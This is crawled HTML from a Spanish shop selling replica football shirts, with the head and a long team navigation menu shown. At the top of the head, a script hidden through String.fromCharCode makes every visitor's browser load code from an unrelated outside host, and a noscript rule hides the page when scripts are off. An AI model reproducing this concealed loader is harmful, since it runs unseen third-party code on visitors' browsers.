

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/camisetas-de-futbol-retro/wales
body_size: 20406
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar camisetas Wales Replicas baratas Tailandia ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas Wales baratas, Comprar más nueva camisetas de futbol retro Wales 2021 2022 Replicas, Tailandia Versión, camisetas personalizados Nombre y Numero y Patch, disfrutar de más de descuento en supercamisetas.net" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/camisetas-de-futbol-retro/wales" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-364_790 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#54273126223d37311427212431263735393d27312035277a3a3120"><span class="__cf_email__" data-cfemail="a0d3c5d2d6c9c3c5e0d3d5d0c5d2c3c1cdc9d3c5d4c1d38ecec5d4">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/camisetas-de-futbol-retro/wales" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/camisetas-de-futbol-retro/wales" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
